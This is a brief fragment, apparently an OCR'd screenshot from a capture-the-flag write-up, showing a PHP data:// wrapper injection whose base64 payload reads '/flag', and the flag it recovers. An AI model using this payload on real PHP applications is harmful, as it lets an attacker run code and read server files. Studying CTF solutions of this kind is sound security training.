 1 http://121.4.46.58:10001/index.php?
action=data://text/plain;base64,PD9waHAgdmFyX2R1bXAoZmlsZV9nZXRfY29udGVudH
MoIi9mbGFnIikpOyA/Pgd
不安全 | 121.4.46.58:10001/index.php?action=data://text/plain;base64,PD...
Whiskey's House 2.0 Home About
string(24) "CBCTF{AWD'S_WAF_1S_BAD} " □爪巴!你想找啥